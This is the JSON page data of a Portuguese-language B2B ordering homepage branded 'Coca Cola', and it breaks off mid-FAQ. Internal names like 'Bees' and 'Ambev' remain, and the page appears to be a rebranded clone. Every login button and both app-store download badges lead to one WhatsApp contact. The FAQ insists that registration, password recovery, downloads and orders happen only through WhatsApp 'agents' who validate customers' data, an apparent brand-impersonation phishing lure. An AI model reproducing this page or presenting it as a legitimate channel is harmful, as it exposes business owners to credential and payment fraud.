+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/message/TLZ7RAXAKS2VD1"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/message/TLZ7RAXAKS2VD1"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/message/TLZ7RAXAKS2VD1","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/message/TLZ7RAXAKS2VD1","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m 